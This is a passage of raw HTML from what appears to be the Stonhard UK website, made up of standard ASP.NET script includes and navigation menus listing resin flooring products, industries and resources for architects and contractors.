<script src="/ScriptResource.axd?d=dwY9oWetJoJoVpgL6Zq8ONLXVwDVlnZM7yv7UIbWdq5QIuiEhQfRYoAcVApCN_Pr1oduPN1TEqxwcxAptLfLDpz8tAiWFYlM_HqBl0VnUt_uUPOXA4V33qEKOm6E7DtN10IHcs2vADVE9Pu09Ue7ohgqCLCIGPTvzST94_aB1wU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/WebResource.axd?d=IrcfzujM5keCzz3Hbe-ODMzbvaRr0Gmf9XBESSS8QqLWTZuYxWHGPS7SaIz5NL6WLcOU3KmbLpAGlLN7ixfqUAjRtlb3ptTQC4P8jmsStzZaILseotEb45_QneMBN80v6KglxLO_QkPR9haS4WkWzoXuRyNTNFytE_OW5Dmnfj41&amp;t=635955367789884156" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

	<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$sm', 'fm', ['tctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$iup','ContentPlaceHolderDefault_ProductFinderPod_22_iup','tctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_24$cfromUP','ContentPlaceHolderDefault_centerContactPod_24_cfromUP'], ['ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD3','marketsDD3','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4','marketsDD4','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD5','marketsDD5','ctl00$ctl00$ctl00$ContentPlaceHolderDefault$centerContactPod_24$btnSubmit','btnSubmit'], [], 90, 'ctl00$ctl00$ctl00');
//]]>
</script>

<div class="wrapper">

<div class="head-stick">
  <div class="headnav">
  <!--<div class="caged">-->
	  <a href="/"><img id="logo" src="/images/logo.png" alt=""/> </a>
				<a href="/"><img id="logoAdjustment" src="/media/5883/stonhardnotag.jpg" /></a>
	  
	  <!---->
	  <ul>  
        	<li id="searchIcon"><a id="searchLNK" href="#"><img src="/images/search.png"  alt=""/></a>
				<ul>
				<li id="searchBar"><input id="searchBox" type="text" placeholder="Search..."></li>
				</ul>
        	</li>
				<li><a href="https://www.pinterest.com/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a></li>
										<li><a href="https://www.linkedin.com/company/stonhard-uk/" target="_blank"><img src="/images/socialMedia_3.png" alt="linkedinIcon"/></a></li>
			
							<li><a href="https://www.youtube.com/@stonhardbenelux7357" target="_blank"><img src="/images/socialMedia_5.png" alt="youtubeIcon"/></a></li>
									
		</ul>
	
	<!--</div>caged-->
	<br clear="all">
  </div><!--headnav-->
	
<div class="navBar">
        <ul class="caged" id="nav">
                                <li class="arrowShift ">
                                    <a class="">Products<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                    <ul class="menuProducts">
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Floor Solutions</p>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stonclad/'>
                                                                                    <img src="/media/1466/stonclad2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonclad</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">High-Strength Industrial and Commercial Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stonshield/'>
                                                                                    <img src="/media/1354/stonshield.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonshield</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Textured Epoxy Flooring & Urethane Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stonblend/'>
                                                                                    <img src="/media/1345/stonblend.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonblend</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decorative Seamless Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stonres/'>
                                                                                    <img src="/media/1465/stonres2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonres</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Noise-Reducing Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stontec/'>
                                                                                    <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stontec</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decorative Flake Finish Flooring Systems</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stonlux/'>
                                                                                    <img src="/media/1467/stonlux2.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonlux</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Self-Leveling Epoxy Flooring</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stondeck/'>
                                                                                    <img src="/media/2443/menutiles-stondeck.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stondeck</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Traffic Coating Solutions</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stongard/'>
                                                                                    <img src="/media/1348/stongard.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stongard</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Waterproofing Membrane</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stonchem/'>
                                                                                    <img src="/media/1346/stonchem.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Chemical-Resistant Epoxy Flooring & High-Performance Lining Systems</p>
                                                                            </a>
                                                                        </div>
                                                                        <div class="product-item">
                                                                            <a href='http://www.stonhard.co.uk/products/stoncrete/'>
                                                                                    <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                                <p class="product-name" style="font-size: medium !important;">Stoncrete</p>
                                                                                <p class="product-descrip" style="font-size: medium !important;">Decorative Epoxy Flooring with Quartz and Recycled Glass</p>
                                                                            </a>
                                                                        </div>
                                                            </li>
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Floor Chemistries </p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/esd-flooring/'>
                                                                                        <img src="/media/2029/esd.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">ESD Flooring</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Seamless, easy-to-clean, conductive floors for protection against ESD</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/epoxy-flooring/'>
                                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Epoxy Flooring</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Long-lasting, attractive floors for industrial or commercial use.</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/urethane-flooring/'>
                                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Urethane Flooring</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Resinous flooring resistant to thermal shock and cycling</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/mma-flooring/'>
                                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">MMA Flooring</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Chemical-resistant, methyl methacrylate floors for low-temperature and rapid installation</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Floor Solutions<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Lining Solutions</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/stonchem/'>
                                                                                        <img src="/media/1346/stonchem.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonchem</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Chemical-Resistant Epoxy Flooring & High-Performance Lining Systems</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Lining Solutions<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Wall Solutions</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/stonglaze/'>
                                                                                        <img src="/media/2005/menusample_4.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Stonglaze</p>
                                                                                        <p class="product-descrip" style="font-size: medium !important;">Epoxy & Urethane Wall Systems</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Wall Solutions<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                <li class="dtj">
                                                    <ul class="visual-product-menu-sectioned">
                                                                                                                                                                            <li>
                                                                <p style="font-size: 1.5em !important; border-bottom: 1px solid #ccc; width: 100%; display: block;  padding: 10px; margin-bottom: 20px !important;" class="line-20" 1>Complementary Products</p>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-coatings/'>
                                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Resin Floor Coatings</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/high-strength-grouts/'>
                                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">High-Strength Grouts</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-primers/'>
                                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Resin Floor Primers</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-sealants-and-waterproofing-membranes/'>
                                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Resin Floor Sealants and Waterproofing Membranes</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/flooring-additives/'>
                                                                                        <img src="/media/10496/additives-main-menu-icon.png">
                                                                                    <p class="product-name" style="font-size: medium !important;">Flooring Additives</p>
                                                                                </a>
                                                                            </div>
                                                                            <div class="product-item">
                                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/moisture-mitigation-systems/'>
                                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                                    <p class="product-name" style="font-size: medium !important;">Moisture Mitigation Systems</p>
                                                                                </a>
                                                                            </div>
                                                            </li>
                                                    </ul>
                                                    <a>Complementary Products<img class="arrow-shift" src="/images/arrows_down.png"></a>
                                                </li>
                                                                            </ul>
                                </li>
                            <li class="arrowShift">
                                <a href="#">Choose Your Industry<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble menuWider">
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/aerospace/'>Aerospace</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/auto-dealerships-auto-repair/'>Auto Dealerships/Auto Repair</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/auto-manufacturing/'>Auto Manufacturing</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/chemical-mining/'>Chemical/ Mining</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/distribution-logistics/'>Distribution/Logistics</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/education/'>Education</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/food-beverage/'>Food &amp; Beverage</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/general-commercial/'>General Commercial</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/general-manufacturing/'>General Manufacturing</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/government/'>Government</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/healthcare/'>Healthcare</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/hospitality/'>Hospitality</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/office-buildings/'>Office Buildings</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/pharmaceutical/'>Pharmaceutical</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/retail-environments/'>Retail Environments</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/technology/'>Technology</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/transportation/'>Transportation</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/choose-your-industry/water-wastewater/'>Water/ Wastewater</a>
                                        </li>
                                </ul>
                            </li>
                <li class="arrowShift">
                    <a href="#">Architects/Designers<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.co.uk/architects-designers/bim-library/'>BIM Library</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.co.uk/architects-designers/product-information/'>Product Information</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.co.uk/architects-designers/colour-collections/'>Colour Collections</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.co.uk/architects-designers/floor-details/'>Floor Details</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.co.uk/architects-designers/sustainable-solutions/'>Sustainable Solutions</a>
                                </li>
                    </ul>
                </li>
                <li class="arrowShift">
                    <a href="#">General Contractors<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                    <ul class="menuNormal">
                                <li>
                                    <a href='http://www.stonhard.co.uk/general-contractors/product-data-sheets/'>Product Data Sheets</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.co.uk/general-contractors/engineering-details/'>Engineering Details</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.co.uk/general-contractors/colour-guides/'>Colour Guides</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.co.uk/general-contractors/brochures-literature/'>Brochures &amp; Literature</a>
                                </li>
                                <li>
                                    <a href='http://www.stonhard.co.uk/general-contractors/construction-management-group/'>Construction Management Group</a>
                                </li>
                    </ul>
                </li>
                            <li class="arrowShift">
                                <a href="#">Features<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/abrasion-resistant/'>Abrasion Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/acoustic/'>Acoustic</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/chemical-resistant/'>Chemical Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/easy-to-clean/'>Easy to Clean</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/ergonomic/'>Ergonomic</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/esd-conductive/'>ESD/Conductive</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/fast-installation-2-days/'>Fast Installation (&lt;2 days)</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/fire-resistant/'>Fire Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/high-gloss/'>High Gloss</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/high-impact-resistant/'>High-Impact Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/high-strength/'>High Strength</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/high-traffic/'>High Traffic</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/low-odour/'>Low Odour</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/resilient/'>Resilient</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/seamless/'>Seamless</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/self-leveling/'>Self Leveling</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/slip-resistant/'>Slip Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/smooth-finish/'>Smooth Finish</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/stain-resistant/'>Stain Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/sustainable-eco-friendly/'>Sustainable/Eco-Friendly</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/textured-finish/'>Textured Finish</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/thermal-shock-cycling/'>Thermal Shock/Cycling</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/uv-resistant/'>UV Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/waterproof/'>Waterproof</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/water-resistant/'>Water Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/features/wear-resistant/'>Wear Resistant</a>
                                        </li>
                                </ul>
                            </li>
                            <li class="arrowShift">
                                <a href="#">About Us<img class="arrow" src="/images/arrows_down.png" alt="" /></a>
                                <ul class="menuNormal menuDouble ">
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/newsletter/'>Newsletter</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/media/'>Media</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/100-years/'>100 Years</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/who-we-are/'>Who We Are</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/faq/'>FAQ</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/our-materials/'>Our Materials</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/our-certificates/'>Our Certificates</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/case-studies/'>Case Studies</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/videos/'>Videos</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.co.uk/about-us/mission-statement/'>Mission Statement</a>
                                        </li>
                                </ul>
                            </li>
                <li class=""><a href='http://www.stonhard.co.uk/contact-us/'>Contact Us</a></li>
                    </ul>
                    </div>
    <div class="header">
        <a href="#menu"></a>
    </div>
    <nav id="menu">
        <ul>
            <li><a href="/"></a></li>
                <li>
                            <span>Products</span>
                            <ul>
                                        <li>
                                            <span>Floor Solutions</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/esd-flooring/' >
                                                                        <img src="/media/2029/esd.png">
                                                                    <p class="product-name">ESD Flooring</p>
                                                                    <p class="product-descrip"><span>Seamless, easy-to-clean, conductive floors for protection against ESD</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/epoxy-flooring/' >
                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                    <p class="product-name">Epoxy Flooring</p>
                                                                    <p class="product-descrip"><span>Long-lasting, attractive floors for industrial or commercial use.</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/urethane-flooring/' >
                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                    <p class="product-name">Urethane Flooring</p>
                                                                    <p class="product-descrip"><span>Resinous flooring resistant to thermal shock and cycling</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/mma-flooring/' >
                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                    <p class="product-name">MMA Flooring</p>
                                                                    <p class="product-descrip"><span>Chemical-resistant, methyl methacrylate floors for low-temperature and rapid installation</span></p>
                                                                </a>
                                                            </li>
                                                                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stonclad/' >
                                                                            <img src="/media/1466/stonclad2.png">
                                                                        <p class="product-name">Stonclad</p>
                                                                        <p class="product-descrip"><span>High-Strength Industrial and Commercial Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stonshield/' >
                                                                            <img src="/media/1354/stonshield.png">
                                                                        <p class="product-name">Stonshield</p>
                                                                        <p class="product-descrip"><span>Textured Epoxy Flooring &amp; Urethane Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stonblend/' >
                                                                            <img src="/media/1345/stonblend.png">
                                                                        <p class="product-name">Stonblend</p>
                                                                        <p class="product-descrip"><span>Decorative Seamless Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stonres/' >
                                                                            <img src="/media/1465/stonres2.png">
                                                                        <p class="product-name">Stonres</p>
                                                                        <p class="product-descrip"><span>Noise-Reducing Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stontec/' >
                                                                            <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                        <p class="product-name">Stontec</p>
                                                                        <p class="product-descrip"><span>Decorative Flake Finish Flooring Systems</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stonlux/' >
                                                                            <img src="/media/1467/stonlux2.png">
                                                                        <p class="product-name">Stonlux</p>
                                                                        <p class="product-descrip"><span>Self-Leveling Epoxy Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stondeck/' >
                                                                            <img src="/media/2443/menutiles-stondeck.png">
                                                                        <p class="product-name">Stondeck</p>
                                                                        <p class="product-descrip"><span>Traffic Coating Solutions</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stongard/' >
                                                                            <img src="/media/1348/stongard.png">
                                                                        <p class="product-name">Stongard</p>
                                                                        <p class="product-descrip"><span>Waterproofing Membrane</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stonchem/' >
                                                                            <img src="/media/1346/stonchem.png">
                                                                        <p class="product-name">Stonchem</p>
                                                                        <p class="product-descrip"><span>Chemical-Resistant Epoxy Flooring &amp; High-Performance Lining Systems</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.co.uk/products/stoncrete/' >
                                                                            <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                        <p class="product-name">Stoncrete</p>
                                                                        <p class="product-descrip"><span>Decorative Epoxy Flooring with Quartz and Recycled Glass</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <span>Lining Solutions</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/stonchem/' >
                                                                        <img src="/media/1346/stonchem.png">
                                                                    <p class="product-name">Stonchem</p>
                                                                    <p class="product-descrip"><span>Chemical-Resistant Epoxy Flooring &amp; High-Performance Lining Systems</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Wall Solutions</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/stonglaze/' >
                                                                        <img src="/media/2005/menusample_4.png">
                                                                    <p class="product-name">Stonglaze</p>
                                                                    <p class="product-descrip"><span>Epoxy &amp; Urethane Wall Systems</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Complementary Products</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-coatings/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Resin Floor Coatings</p>
                                                                    <p class="product-descrip"><span>Resin Floor Coatings</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/high-strength-grouts/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">High-Strength Grouts</p>
                                                                    <p class="product-descrip"><span>High-Strength Grouts</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-primers/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Resin Floor Primers</p>
                                                                    <p class="product-descrip"><span>Resin Floor Primers</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-sealants-and-waterproofing-membranes/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Resin Floor Sealants and Waterproofing Membranes</p>
                                                                    <p class="product-descrip"><span>Resin Floor Sealants and Membranes</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/flooring-additives/' >
                                                                        <img src="/media/10496/additives-main-menu-icon.png">
                                                                    <p class="product-name">Flooring Additives</p>
                                                                    <p class="product-descrip"><span>Flooring Additives</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/moisture-mitigation-systems/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Moisture Mitigation Systems</p>
                                                                    <p class="product-descrip"><span>Moisture Mitigation Systems</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Complementary Products</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-coatings/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Resin Floor Coatings</p>
                                                                    <p class="product-descrip"><span>Resin Floor Coatings</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/high-strength-grouts/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">High-Strength Grouts</p>
                                                                    <p class="product-descrip"><span>High-Strength Grouts</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-primers/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Resin Floor Primers</p>
                                                                    <p class="product-descrip"><span>Resin Floor Primers</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/resin-floor-sealants-and-waterproofing-membranes/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Resin Floor Sealants and Waterproofing Membranes</p>
                                                                    <p class="product-descrip"><span>Resin Floor Sealants and Membranes</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.co.uk/products/complementary-products/flooring-additives/' >
                                                                        <img src="/media/10496/additives-main-menu-icon.png">
                                                                    <p class="product-name">Flooring Additives</p>
                                                                    <p class="product-descrip"><span>Flooring Additives</span></p>
                                                                </a>
                                                            </li>
